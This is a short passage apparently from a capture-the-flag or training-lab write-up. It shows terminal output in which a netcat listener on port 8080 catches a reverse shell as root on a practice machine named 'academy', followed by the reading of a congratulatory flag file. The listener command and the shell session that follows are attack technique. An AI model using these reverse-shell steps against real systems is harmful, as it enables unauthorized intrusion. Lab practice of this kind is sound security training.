 └─$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.152] 45532
bash: cannot set terminal process group (17719): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# whoami
whoami
root
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.

Happy hacking !
root@academy:~#